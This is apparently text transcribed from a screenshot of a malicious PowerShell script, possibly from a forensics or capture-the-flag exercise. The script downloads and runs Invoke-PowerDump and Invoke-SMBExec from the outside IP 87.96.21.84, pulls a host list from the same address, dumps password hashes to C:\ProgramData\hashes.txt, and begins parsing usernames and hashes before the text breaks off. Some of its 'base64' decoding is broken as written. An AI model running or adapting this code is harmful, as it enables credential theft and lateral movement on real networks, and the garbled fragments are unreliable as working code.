 <
2: checking.ps1
3: del.ps1
4: ichigo-lite.ps1
5: SW52b2tlLVBvd2VyRHV...
6: KE5ldy
Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-PowerDump.ps1')
Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-SMBExec.ps1')
$hostsContent = Invoke-WebRequest -Uri "http://87.96.21.84/extracted_hosts.txt" | Select-Object -ExpandProperty Content -
ErrorAction Stop
$EncodedCommand = "(New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-PowerDump.ps1') | Invoke-
Expression"
Invoke-Expression -Command ([System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($EncodedCommand)))
$EncodedExec = "Invoke-PowerDump | Out-File -FilePath "C:\ProgramData\hashes.txt""
Invoke-Expression -Command ([System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($EncodedExec)))
$usernames = @()
$passwordHashes = @()
$hashesContent = Get-Content -Path "C:\ProgramData\hashes.txt" -ErrorAction SilentlyContinue
if ($hashesContent) {
foreach ($line in $hashesContent) {
$pattern =  "^(.*?):\d+:(.*?):(.*?):.*?:"